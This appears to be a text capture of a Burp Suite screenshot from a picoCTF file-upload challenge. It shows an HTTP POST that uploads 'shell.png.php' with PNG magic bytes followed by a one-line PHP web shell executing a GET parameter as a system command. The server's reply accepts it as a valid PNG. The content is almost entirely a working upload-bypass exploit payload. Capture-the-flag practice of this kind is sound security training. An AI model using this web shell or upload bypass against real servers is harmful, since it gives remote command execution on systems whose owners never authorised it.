 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:55018
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Referer: http://atlas.picoctf.net:55018/
8 Content-Type: multipart/form-data;
boundary=---------------------------343717594917324077394190152178
9 Content-Length: 244
10 Connection: keep-alive
13
14 -----------------------------343717594917324077394190152178
15 Content-Disposition: form-data; name="file"; filename="shell.png.php"
16 Content-Type: image/png
17
18 PNG
19 <?=`$_GET[0]`?>
20 -----------------------------343717594917324077394190152178--
21
Response
Pretty Raw Hex Render Hackvertor \n
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
File Upload Page
</title>
15 </head>
16 <body>
17 <h1>
Welcome to my PNG processing app
</h1>
18
19 File uploaded successfully and is a valid PNG file. We shall
process it and get back to you... Hopefully
20 <form method="POST" enctype="multipart/form-data">
21 <input type="file" name="file" accept=".png">
22 <input type="submit" value="Upload File">
23 </form>
24 </body>
25 </html>
26
Inspector
Notes